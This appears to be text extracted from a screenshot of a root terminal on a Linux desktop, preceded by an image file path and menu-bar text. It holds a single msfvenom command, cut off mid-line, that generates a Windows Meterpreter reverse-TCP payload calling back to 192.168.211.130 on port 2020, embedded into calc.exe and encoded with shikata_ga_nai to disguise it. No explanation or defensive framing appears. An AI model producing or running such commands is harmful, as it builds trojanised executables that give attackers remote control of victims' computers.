 Applications Places System Fri Feb 15, 3:35 AM
root@Un0wn: ~
File Edit View Terminal Tabs Help
root@Un0wn: ~ root@Un0wn: ~
root@Un0wn:~# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.211.130 LPORT=2020 -x calc.exe -k -e x86/shikata_ga_n